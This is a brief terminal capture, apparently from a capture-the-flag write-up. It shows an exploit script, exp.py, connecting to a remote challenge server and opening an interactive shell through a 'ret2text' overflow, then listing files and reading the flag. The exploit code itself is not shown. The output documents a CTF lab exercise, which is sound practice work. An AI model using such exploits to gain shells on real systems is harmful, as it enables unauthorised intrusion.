 cloudflowo@LAPTOP-017FF8VC:~$ python3 exp.py
[+] Opening connection to 156.224.22.161 on port 49224: Done
[*] Switching to interactive mode
ret2text
$ ls
bin
dev
flag
lib
lib32
lib64
pwn
$ cat flag
flag{9054ad90-1011-4971-bc55-33d8bca9d7b9}